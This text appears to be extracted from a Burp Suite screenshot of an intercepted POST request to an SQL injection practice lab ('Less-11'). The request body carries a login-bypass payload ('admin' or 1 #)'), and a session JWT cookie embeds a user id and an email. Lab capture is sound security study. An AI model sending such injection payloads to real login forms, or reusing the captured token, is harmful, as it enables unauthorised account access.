 Request
Pretty Raw Hex \n
1 POST /Less-11/ HTTP/1.1
2 Host: 45.32.113.109:43291
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 48
9 Origin: http://45.32.113.109:43291
10 Connection: close
11 Referer: http://45.32.113.109:43291/Less-11/
12 Cookie: vue_admin_template_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjozMCwidXNlcm5hbWUiOiJcdTVkMTRcdTZkNjlcdTUzOWYiLCJleHAi
OjE2NDg3ODQxMTksImVtYWlsIjoiMTMwMTIyOTUwNThAMTYzLkNPTSJ9.NPmflYw3GjE6ww4sxZmOtIDNTrGp5M-1TvOj_8WrxN0
13 Upgrade-Insecure-Requests: 1
14
15 uname=admin%27+or+1+%23%29&passwd=&submit=Submit
Search...
0 matches
Response
Pretty Raw Hex Render \n
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
Request Headers 12
Ready